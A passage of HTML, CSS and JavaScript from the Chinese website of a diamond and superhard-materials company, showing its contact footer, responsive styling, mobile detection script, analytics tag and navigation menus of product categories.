      <span><svg t="1660889958708" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4845" width="200" height="200"><path d="M362.14417387 854.74958293l0 1.2901056c-6.9880736 0-12.11266027 0.53754453-15.12290774 0.53754454l-3.54779093 0c-74.46777493 0-134.457696-59.55988587-136.53620053-133.92015254-1.14676053-36.51716267 12.04098773-71.85172693 37.05470613-98.40640533 25.0137184-26.5546784 58.84316053-42.10762133 95.36032213-43.14687253 0.35836267 0 4.01366293-0.2150176 4.3361888-0.2150176 28.59734613 0 56.01209493 8.95906773 79.59236267 26.1246432 33.07688 11.68262507 66.51212267-4.65871573 99.15896747-48.45064107 32.50349973-43.46939947 39.34822827-77.94389333 20.31916693-102.42006827-6.773056-4.87373333-13.2952576-10.6792096-19.74578667-17.55977386-1.14676053-1.1109248-2.1860128-2.29352107-3.18942826-3.54779094-21.3584192-24.11781227-33.61442453-54.6503168-34.5820032-86.11456426-2.07850347-75.47119147 57.40970987-138.54303147 132.5583744-140.65737174 0.35836267 0 3.87031787-0.07167253 4.19284373-0.07167253 63.21518613 0 119.11977173 44.7953408 132.88090027 106.57707627 11.1092448 34.29531307 39.49157333 170.150624-97.00879147 352.62892693C531.57807253 836.50891947 409.0180192 854.74958293 362.14417387 854.74958293L362.14417387 854.74958293zM357.73631253 785.83642987c20.39083947 0.465872 127.541296-2.4010304 244.8334176-159.65059627 119.80066027-160.1881408 92.52925653-272.53485653 85.82787414-293.46323947-7.6331264-33.5069152-35.2628928-55.689568-66.54795947-55.689568-39.49157333 1.1109248-68.9489888 32.4318272-67.94557333 69.91656854 0.60921707 19.88913173 10.0341568 34.4028224 17.8106272 43.00352746 0.2508544 0.28669013 0.50170773 0.57338027 0.71672533 0.8600704 4.3361888 4.69455147 8.38568747 8.20650667 12.4351872 10.82255467 2.54437547 1.68430507 4.90956907 3.691136 6.91640107 5.98465707 21.1075648 23.79528533 61.96091627 90.16406293-14.29867307 192.1182592-49.23903893 65.9029056-99.73234773 79.69987093-133.382608 79.73570773-17.30891947 0-34.51033067-3.54779093-51.10252587-10.464192-2.86690133-1.18259733-5.59045867-2.7952288-8.0273248-4.73038827-8.56486933-6.7372192-22.68436053-14.8003808-41.3192224-14.8003808-20.4266752 0.57338027-37.16221547 8.09899733-49.52572906 21.21507414-12.3993504 13.18774827-18.921552 30.42499627-18.38400854 48.5223136 1.03925227 36.9830336 30.81919467 65.86706987 67.73055574 65.86706986 0.17918187 0 0.2150176 0.0358368 0.07167253 0.07167254 1.2901056-0.2150176 2.68772053-0.39419947 3.5119552-0.465872C350.6765664 784.72550507 354.29602987 785.0121952 357.73631253 785.83642987L357.73631253 785.83642987zM515.95345813 997.8438208c-64.75614507 0-127.57713173-12.6502048-186.7428192-37.52057813-17.52393707-7.4181088-25.73044373-27.55809387-18.34817173-45.082032 7.382272-17.55977387 27.55809387-25.694608 45.082032-18.38400854 50.63665387 21.28674667 104.462736 32.14513707 160.00895893 32.14513707 227.77535147 0 413.0488832-185.27353173 413.0488832-413.0488832 0-227.73951467-185.27353173-413.0488832-413.0488832-413.0488832S102.90457493 288.2139424 102.90457493 515.98929387c0 77.8722208 21.7884544 153.70177493 63.00016747 219.3179904 10.06999253 16.1263232 5.232096 37.34139627-10.8583904 47.4472256-16.0904864 10.10582933-37.34139627 5.26793173-47.4472256-10.8583904-48.16395093-76.65378773-73.5718688-165.1335456-73.5718688-255.9068256 0-265.690128 216.16439893-481.89036373 481.89036373-481.89036374s481.89036373 216.16439893 481.89036374 481.89036374C997.80798507 781.67942187 781.64358613 997.8438208 515.95345813 997.8438208L515.95345813 997.8438208z" p-id="4846"></path></svg></span>
    <p>电话：0371-55983628</p>
    </a>
  </div>
  <div class="bottom_box_control bottom_box_control2 border_medium">
    <a href="mailto:sinomach-dia@diamondgroup.cn" rel="nofollow">
      <span><svg t="1631600011853" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5803" width="128" height="128"><path d="M983.899806 785.385782V224.886223h0.180631l-0.180631-4.696419c-0.180632-5.238314-0.722526-10.476627-1.806315-15.714941-2.890104-25.469042-21.675781-44.977245-45.519139-47.686717H122.287529c-11.741048 0-23.482096 1.625684-34.861881 5.238314-30.346093 10.295996-50.757453 40.100194-50.576821 74.058917v534.849885c-0.361263 21.314518 5.780208 42.087141 17.701887 59.789028l0.361263 0.722526 5.418946 3.973893c18.243782 21.856412 44.977245 34.319986 73.517022 34.500618H904.421944c37.751984 0 70.265655-27.094726 79.477862-66.291763l0.180631-0.541894c0.361263-5.96084 0.361263-11.741048-0.180631-17.701888zM390.16405 547.494091l55.453872 49.854295 43.893456 40.100194c5.418945 5.96084 13.005468 9.57347 21.133886 9.57347 7.947786 0 15.534309-3.431999 21.133886-9.57347l101.153642-91.941436 272.753572 263.721997H126.622685L390.16405 547.494091z m120.119951 30.346092L111.449638 216.03528H115.604163c214.409596-0.903158 703.559711-2.890104 793.875463-0.361263l-399.195625 362.166166z m165.458458-69.72376l251.619686-227.956959v474.518963L675.742459 508.116423z m-328.568707 0.180631L93.205856 760.278003V278.895043l253.967896 229.402011z" p-id="5804"></path></svg></span>
    <p>邮箱：sinomach-dia@diamondgroup.cn</p>
    </a>
  </div>
  <div class="bottom_box_control_top">
    <svg xmlns="http://www.w3.org/2000/svg" width="50" height="33.341" viewBox="0 0 50 33.341">
      <path id="top" data-name="top" d="M52.922,354.993a6.1,6.1,0,0,1,10.174.121l17.93,23.847c2.769,3.686,1.272,6.672-3.336,6.672l-40.634.025c-4.587,0-6.025-2.919-3.173-6.546Z" transform="translate(-32.416 -352.316)"></path>
    </svg>
  </div>
</div>

<script>
  function isMobile() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
    return /android|avantgo|blackberry|iemobile|ipad|iphone|ipod|opera mini|opera mobi|palm|pocket|psp|series(4|6)0|symbian|windows ce|windows phone|xda|xiino/i.test(userAgent)
  }
  function getRouter () {
    console.log('isMobile()',isMobile());
    if(isMobile()){
      console.log('mobile');
      // if(window.jumpH5 === false) return
      // if (location.pathname.includes('preview')) {
      //   if(!location.pathname.includes('/h5/')) {
      //     console.log('dev');
      //     var arr = location.pathname.split('/')
      //     arr.splice(3, 0, 'h5')
      //     console.log(arr, 'arr');
      //     location.href = location.origin + arr.join('/')
      //   }
      // } else {
      //   console.log('prod');
      //   if (!location.pathname.includes('h5')) {
      //     location.href = location.origin + "/h5" + location.pathname
      //   }
      // }
    } else {
      console.log('pc');
      // if (location.pathname.includes('h5')) {
      //   var arr1 = location.pathname.split('/').filter(item => item != 'h5')
      //   console.log('arr1', arr1);
      //   location.href = location.origin + arr1.join('/')
      // }
      $(window).resize(function() {
        setZoom()

      })
      $(document).ready(function(){
        setZoom()
      })
    }
  }
  function setZoom() {
    // var zoom = $(window).width() / 1920
    // $('body').css({'zoom':zoom})
    // console.log('p1111',zoom);

  }
  getRouter()
  $('.right_box_control_top').click(
    function(index, el) {
      window.scrollTo({
      top: 0,
      behavior: 'smooth' // 可选：'auto'（直接跳转）或 'smooth'（平滑滚动）
    });
    }
  )
  $('.bottom_box_control_top').click(
    function(index, el) {
      window.scrollTo({
      top: 0,
      behavior: 'smooth' // 可选：'auto'（直接跳转）或 'smooth'（平滑滚动）
    });
    }
  )
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2238b6a8f424679cecefa4f19f9260a6";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();
</script>
<style>
  @media screen and (min-width: 769px) {
    .syheader {
      padding: 0 3%;
      justify-content: space-between;
    }
    .min_syheader {
      display: none;
    }
    .min_column_list_content {
      display: none;
    }
    .left_logo {
      width: 238px;
      height: 50px;
      margin: 20px 0 20px 2%;
      /* filter: grayscale(1) brightness(10); */
    }
    .right_logo {
      width: 122px;
      height: 34px;
      margin: 33px 2% 28px 0;
      /* filter: grayscale(1) brightness(10); */
    }
    .header_tab {
      width: calc(96% - 500px);
      font-size: clamp(0.6rem, 1.2vw, 2rem);
      /* font-size: 24.5px; */

    }
    .white_img {
      filter: grayscale(1) brightness(10);
    }
    .subnav {
      width: 200px;
      position: absolute;
      top: 90px;
      left: 0px;
      background: transparent;
      text-align: left;
      padding: 6px 0;
      display: none;
      box-shadow: 0px 4px 6px rgb(0 0 0 / 10%);
    }
    .top_nav:hover .subnav{
      display: block;
      
    }
    .subnav span a {
      width: 100%;
      display: block;
      line-height: 35px;
      height: 35px;
      font-size: 16px;
      font-weight: normal;
      color: rgb(33, 42, 54);;
      background-color: #ffffff;
      padding: 0 15px;
    }

    .subnav span a:hover {
      color: rgb(2, 118, 193);
      background-color: rgb(235,235,235);
    }
    .top_nav:hover .threeLevelNav{
      display: block;
    }
    .threeLevelNav {
      position: absolute;
      top: 90px;
      left: 50%;
      width: 94vw;
      max-width: 1440px;
      border-top: 1px solid #f1f1f1;
      transform: translateX(-50%);
      box-shadow: 0px 4px 6px rgb(0 0 0 / 10%);
      display: none;
    }
    .threeLevelNav span a {
      width: 100%;
      display: block;
      line-height: 35px;
      height: 35px;
      font-size: 16px;
      font-weight: normal;
      color: rgb(33, 42, 54);;
      background-color: #ffffff;
      padding: 0 15px;
    }
    .dynamic_channel_21427 {
      position: static;
    }
    .dynamic_channel_21428 {
      position: static;
    }
    .three_nav_item {
      padding: 20px;
      font-size: 16px;
      display: block;
      width: 100%;
      font-weight: bold;
      line-height: 1;
      color: #333333;
      border-bottom: 1px solid #e6e6e6;
    }
    .three_nav_item:hover {
      background-color: rgb(2, 118, 193);
      color: rgb(255,255,255);
    }
    .three_nav_item_active {
      background-color: rgb(2, 118, 193);
      color: rgb(255,255,255);
    }
    .four_nav_show {
      display: block;
    }
    .three_nav_title {
      color: rgb(102, 102, 102);
      font-size: 15px;
      font-weight: bold;
      line-height: 1;
      margin-bottom: 20px;
    }
    .three_nav_title a{
      color: rgb(102, 102, 102);
      font-size: 15px;
      font-weight: bold;
      line-height: 1;
      position: relative;
    }
    .three_nav_title a:hover {
      color: rgb(2, 118, 193);
    }
    .three_nav_title a:hover::before {
      width: 100%;
    }
    .three_nav_title a::before {
      content: '';
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      width: 0;
      height: 1px;
      background: rgb(2, 118, 193);
      transition: all ease .3s;
    }



    /* 新加 */
    .documents_list {
      display: flex;
      flex-wrap: wrap;
      margin-top: 20px;
      font-size: 14px;
      margin-bottom: 30px;
    }
    .documents_list_item {
      width: 25%;
      color: rgb(102, 102, 102);
      font-size: 14px;
      font-weight: 400;
      line-height: 1;
      margin-bottom: 20px;

    }
    .documents_list_item a{
      color: rgb(102, 102, 102);
      font-size: 14px;
      font-weight: 400;
      line-height: 1;
      position: relative;
    }
    .documents_list_item a:hover {
      color: rgb(2, 118, 193);
    }
    .documents_list_item a:hover::before {
      width: 100%;
    }
    .documents_list_item a::before {
      content: '';
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      width: 0;
      height: 1px;
      background: rgb(2, 118, 193);
      transition: all ease .3s;
    }
    .search_icon {
      margin-top: 33px;
      padding-right: 20px;
      height: 24px;
      border-right: 1px solid rgba(255, 255, 255, 0.5);
      cursor: pointer;
    }
    .border_204 {
      border-right: 1px solid rgb(204, 204, 204);
    }
    .search_icon_svg {
      width: 24px;
      height: 24px;
      fill: #fff;
    }
    .lang_div {
      padding: 15px;
      margin-top: 15px;
      display: flex;
      cursor: pointer;
      position: relative;
    }
    .show_display_data {
      overflow-y: auto !important;
      max-height: 100% !important;
    }

    .other_lang_div {
      box-shadow: 0 5px 15px rgba(0, 0, 0, 0.15);
      width: 156px;
      max-height: 0px;
      background-color: #fff;
      overflow-y: hidden;
      transition: all 0.3s linear;
      position: absolute;
      top: 56px;
      left: -3px;
    }
    .other_lang_div::-webkit-scrollbar{    
      display: none;
    }
    .other_lang {
      padding: 15px 15px 20px 15px;;
      background: #fff;
      color: rgb(51, 51, 51);
    }

    .other_lang_item {
      padding-bottom: 6px;;
      border-bottom: 1px solid rgba(0, 0, 0, 0.133);
      display: flex;
    }
    .other_lang_item:hover {
      border-bottom: 1px solid rgb(2, 118, 193);
    }
    .other_lang_item:hover svg{
      transform: rotateX(360deg);
      transition: 1s;
    }
    
    .other_lang_item:hover div{
      color: rgb(2, 118, 193);
    }

    .other_lang svg{
      width: 26px;
      height: 26px;
    }
    .bottom_arrow {
      margin-top: 4px;
      margin-left: 6px;
      margin-right: 6px;

      fill: #fff;
      width: 14px;
      height: 14px;
    }
    .zh_fuoqi_icon {
      width: 46px;
      height: 46px;
      position: relative;
      top: -8px;
      fill: #fff;
    }
    .fill_333 {
      fill: #333;
    }
    .fill_fff {
      fill: #fff;
    }
    .list_icon {
      width: 20px;
      height: 20px;
      margin-right: 3px;
      margin-top: -3px;
    }
    .p_jtIcon {
      width: 19px;
      height: 19px;
      margin-top: 35px;
      fill: transparent;
      transform: translateY(10px) rotate(90deg);
      transition: all ease .5s;
      position: absolute;
      right: -20px;
    }
    .top_nav_bottom_arrow {
      position: relative;
    }
    .top_nav_bottom_arrow:hover .p_jtIcon{
      fill: #0276C1 !important;
      margin-top: 26px;
    }
    
    .search_input {
      display: none;
    }
  }
  @media screen and (max-width: 769px) {
    .syheader {
      display: none;
    }
    .min_syheader {
      padding: 10px 12px;
      background: #fff;
    }
    .column_list {
      width: 45px;
      height: 45px;
    }
    .column_list svg {
      width: 45px;
      height: 36px;
      margin-top: 4.5px;;
      fill: #212529;
    }
    .min_column_list_content {
      width: 100%;
      height: calc(100% - 65px);
      display: none;
      padding: 10px 10px 54px 10px;
      background: #fff;
      z-index: 999;
      overflow-y: scroll;
    }
    .display_block {
      display: block;
    }
    .min_column_list_item {
      width: 100%;
      height: 64px;
      line-height: 64px;
      color: #333;
      border-bottom: 1px solid rgb(221, 221, 221);
    }
    .m_top_right {
      display: flex;
      align-items: center;
    }
    .lang_box {
      position: relative;
      display: flex;
      align-items: center;
      margin-right: 4px;
      font-size: 14px;
    }
    .lang_box img {
      width: 20px;
      height: 20px;
      margin-right: 5px;
    }
    .lang_box .arrow {
      width: 16px;
      height: 16px;
    }
    .lang_box .lang_selected {
      margin-right: 5px;
    }
    .lang_list {
      position: absolute;
      top: 100%;
      left: 0;
      background: #fff;
      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
      z-index: 9999;
      display: none;
    }
    .lang_box.active .lang_list {
      display: block;
    }
    .lang_item {
      display: block;
      padding: 8px 12px;
      cursor: pointer;
    }
    .lang_item:hover {
      background: #f0f0f0;
    }
  }
  * {
    font-family: 'Microsoft YaHei', '微软雅黑', Arial, sans-serif;
  }


</style>
<div class="min_syheader flex justify-between w-full fixed top-[0px] z-[9999]">
  <div class="pt-[8px]">
    <a href="../">
      
        <img src="./202503/W020250326577521562364.png" class="w-[140px] h-[29.3px]" alt="logo"/>
      
    </a>
  </div>
  <div class="m_top_right">
    <!-- // 语言切换 -->
    <div class="lang_box">
      <img src="../images/lang.png" alt="" />
      <div class="lang_selected">中文</div>
      <img class="arrow" src="../images/arrow_down_1.png" alt="" />
      <div class="lang_list">
        <a href="https://www.diamondgroup.cn" class="lang_item">中文</a>
        <a href="https://en.diamondgroup.cn" class="lang_item">English</a>
      </div>
    </div>
    <div class="column_list">
      <svg t="1625644785779" class="icon p_openIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="5036" width="200" height="200"><path d="M793.93115234 342.36010742H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438 0 18.20983887-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 732.80047607H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438s-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 537.99639893H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898438s15.0704956-32.95898438 33.65112305-32.95898437h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898437s-15.0704956 32.95898438-33.65112305 32.95898438z" p-id="5037"></path></svg>
    </div>
  </div>
  
</div>
<div class="min_column_list_content fixed top-[65px]">
  
    <div class="min_column_list_item">
      <a href="./">首页</a>
    </div>
  
    <div class="min_column_list_item">
      <a href="../gywm/">关于我们</a>
    </div>
  
    <div class="min_column_list_item">
      <a href="../ywbj/">业务布局</a>
    </div>
  
    <div class="min_column_list_item">
      <a href="../yyly/">应用领域</a>
    </div>
  
    <div class="min_column_list_item">
      <a href="../kjcx/">科技创新</a>
    </div>
  
    <div class="min_column_list_item">
      <a href="../rczp/">人才招聘</a>
    </div>
  
    <div class="min_column_list_item">
      <a href="../xwzx/">新闻中心</a>
    </div>
  
    <div class="min_column_list_item">
      <a href="../zbcg/">招标采购</a>
    </div>
  
    <div class="min_column_list_item">
      <a href="../lxwm/">联系我们</a>
    </div>
  
</div>
<div class="syheader text-[#fff] flex h-[90px] w-full fixed top-[0px] z-[9999] hover:bg-[#fff] hover:text-[#333]">
  <div class="">
    <a href="../">
      
        <img src="./202503/W020250326577521562364.png" class="left_logo white_img" alt="logo"/>
      
    </a>
  </div>
  <div class="header_tab flex justify-center">
    
      <div class="top_nav relative leading-[90px] px-[0.8vw] hover:text-[rgb(2,118,193)] dynamic_channel_21425">
        
        
          <a href="./">首页</a>
        
        
        
        
        
      </div>
    
      <div class="top_nav relative leading-[90px] px-[0.8vw] hover:text-[rgb(2,118,193)] dynamic_channel_21426">
        
        
        
          <div class="flex top_nav_bottom_arrow">
            <a href="../gywm/">关于我们</a>
            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
          </div>
        
        
          <div class="subnav">
            <div class="py-[5px] bg-[#fff]">
              <span class="block w-full">
                
                  <a href="../gywm/qyjj/">企业简介</a>
                
                  <a href="../gywm/gsjg/">公司架构</a>
                
                  <a href="../gywm/ppjs/">品牌介绍</a>
                
                  <a href="../gywm/qywh/">企业文化</a>
                
                  <a href="../gywm/txbz/">体系保证</a>
                
                  <a href="../gywm/hgsm/">合规声明</a>
                
              </span>
            </div>
          </div>
        
        
        
      </div>
    
      <div class="top_nav relative leading-[90px] px-[0.8vw] hover:text-[rgb(2,118,193)] dynamic_channel_21427">
        
        
          <a href="../ywbj/">业务布局</a>
        
        
        
        
        
          <div class="threeLevelNav">
            <div class="bg-[#fff]">
              <div class="block w-full flex">
                <div class="w-[25%] border-r border-r-[#e6e6e6]">
                  
                    <div class="three_nav_item three_nav_item_6">
                      <a href="../ywbj/yfcl/">原辅材料</a>
                    </div>
                  
                    <div class="three_nav_item three_nav_item_5">
                      <a href="../ywbj/gjzb/">关键装备</a>
                    </div>
                  
                    <div class="three_nav_item three_nav_item_4">
                      <a href="../ywbj/jghyy/">结构化应用</a>
                    </div>
                  
                    <div class="three_nav_item three_nav_item_3">
                      <a href="../ywbj/gnhyy/">功能化应用</a>
                    </div>
                  
                    <div class="three_nav_item three_nav_item_2">
                      <a href="../ywbj/pyzsxxf/">培育钻石新消费</a>
                    </div>
                  
                    <div class="three_nav_item three_nav_item_1">
                      <a href="../ywbj/bzjcfw/">标准检测服务</a>
                    </div>
                  
                </div>
                <div class="block w-full py-[20px] px-[30px]">
                  
                    <div class="hidden four_nav">
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/yfcl/cycldjwj/">超硬材料单晶/微晶</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/yfcl/cycldjwj/202504/t20250421_544103.html" >
                                    SMR金刚石
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/yfcl/cycldjwj/202504/t20250421_544102.html" >
                                    SMD金刚石
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/yfcl/cycldjwj/202504/t20250421_544101.html" >
                                    SMS金刚石破碎料
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/yfcl/cycldjwj/202504/t20250421_544100.html" >
                                    SMW金刚石微粉
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/yfcl/fhcycl/">复合超硬材料</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/yfcl/fhcycl/202504/t20250421_544107.html" >
                                    钻探用复合片
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/yfcl/fhcycl/202504/t20250421_544106.html" >
                                    拉丝模坯料
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/yfcl/fhcycl/202504/t20250421_544105.html" >
                                    切削刀具用PCD复合片
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/yfcl/fhcycl/202504/t20250421_544104.html" >
                                    切削刀具用PCBN复合片
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../ywbj/yfcl/dccdjdjjgs/">大尺寸单晶/多晶金刚石</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../ywbj/yfcl/dccdjdjjgs/202504/t20250421_544108.html" >
                                    钻石毛坯/裸钻
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
